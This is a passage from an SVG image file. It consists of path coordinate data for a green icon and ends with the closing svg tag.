10.6075 10.2469 10.6623 9.97155C10.717 9.69626 10.8522 9.44338 11.0507 9.2449C11.2491 9.04642 11.502 8.91126 11.7773 8.8565C12.0526 8.80174 12.338 8.82984 12.5973 8.93726C12.8566 9.04467 13.0783 9.22658 13.2342 9.45996C13.3901 9.69335 13.4734 9.96773 13.4734 10.2484C13.473 10.6247 13.3233 10.9854 13.0573 11.2515C12.7912 11.5176 12.4305 11.6672 12.0542 11.6676ZM14.4195 10.0119H13.9317C13.9281 9.98351 13.922 9.956 13.9172 9.92802C13.9129 9.9032 13.9096 9.87816 13.9043 9.85367C13.8962 9.81524 13.8856 9.77777 13.8751 9.74014C13.8695 9.72003 13.8651 9.69943 13.8588 9.67961C13.841 9.62308 13.8206 9.56769 13.7979 9.51345C13.7964 9.51011 13.7947 9.50699 13.7933 9.50368C13.7712 9.45248 13.747 9.40243 13.7208 9.35355C13.7111 9.3356 13.7 9.31866 13.6897 9.30106C13.6704 9.26795 13.6512 9.23467 13.6299 9.20278C13.6168 9.1831 13.6024 9.16451 13.5886 9.14538C13.5682 9.11699 13.5479 9.08861 13.5259 9.0616C13.5102 9.04215 13.4934 9.02375 13.477 9.00483C13.455 8.97969 13.4329 8.95466 13.4096 8.9307C13.3917 8.9123 13.3731 8.89479 13.3545 8.87715C13.3306 8.85454 13.3066 8.83221 13.2816 8.81092C13.2619 8.79403 13.2416 8.77781 13.2212 8.76179C13.1956 8.74162 13.1696 8.72205 13.1429 8.7032C13.1216 8.68816 13.1 8.67356 13.0781 8.6594C13.0506 8.64159 13.0226 8.62467 12.9941 8.60828C12.9715 8.5953 12.9489 8.5825 12.9257 8.57044C12.8963 8.55509 12.8662 8.54094 12.8358 8.5271C12.8123 8.51639 12.7889 8.50558 12.7649 8.49581C12.7332 8.4829 12.7008 8.47159 12.6683 8.46033C12.6444 8.4521 12.6208 8.44344 12.5965 8.43616C12.562 8.4258 12.5267 8.41745 12.4913 8.40905C12.468 8.40352 12.445 8.39722 12.4213 8.39249C12.3818 8.38466 12.3415 8.37939 12.3012 8.37409C12.2808 8.37139 12.2608 8.36751 12.2402 8.36548C12.179 8.35957 12.117 8.35616 12.0542 8.35616C11.9914 8.35616 11.9293 8.35957 11.8681 8.36562C11.8475 8.36766 11.8275 8.37154 11.8071 8.37423C11.7667 8.37953 11.7264 8.38481 11.6869 8.39264C11.6633 8.39737 11.6403 8.40371 11.6169 8.40919C11.5816 8.41759 11.5463 8.42594 11.5117 8.4363C11.4874 8.44358 11.4638 8.45224 11.44 8.46047C11.4075 8.47168 11.3751 8.48299 11.3434 8.49595C11.3194 8.50572 11.2961 8.51653 11.2724 8.52725C11.2421 8.54108 11.212 8.55523 11.1825 8.57058C11.1594 8.58267 11.1367 8.59546 11.1141 8.60842C11.0857 8.62482 11.0576 8.64173 11.0301 8.65954C11.0082 8.67373 10.9866 8.68833 10.9653 8.70334C10.9386 8.72227 10.9127 8.74176 10.8871 8.76193C10.8666 8.77799 10.8464 8.79417 10.8266 8.81106C10.8016 8.83235 10.7776 8.85468 10.7538 8.87729C10.7352 8.89494 10.7165 8.91244 10.6987 8.93084C10.6754 8.9548 10.6533 8.97983 10.6312 9.00497C10.6148 9.02389 10.5981 9.04225 10.5823 9.06174C10.5604 9.08887 10.54 9.11721 10.5196 9.14552C10.5058 9.16465 10.4914 9.18325 10.4783 9.20293C10.457 9.23481 10.4378 9.26802 10.4185 9.3012C10.4083 9.3188 10.3971 9.33574 10.3874 9.35369C10.3611 9.40248 10.337 9.45252 10.315 9.50382C10.3136 9.50713 10.3118 9.51025 10.3104 9.51359C10.2875 9.56771 10.2672 9.62309 10.2495 9.67975C10.2432 9.69957 10.2387 9.72018 10.2331 9.74028C10.2226 9.77782 10.2121 9.81529 10.2039 9.85382C10.1987 9.8783 10.1953 9.90335 10.1911 9.92816C10.1863 9.95614 10.1801 9.98365 10.1766 10.012H9.68885V3.38897H10.6502L10.872 6.71614C10.876 6.77603 10.9026 6.83216 10.9464 6.87317C10.9902 6.91417 11.048 6.93698 11.1081 6.93696H14.4195V10.0119ZM14.4195 6.4639H11.3293L11.1244 3.38897H12.6571L14.4195 5.38495V6.4639Z" fill="#008C45"/>
</svg>
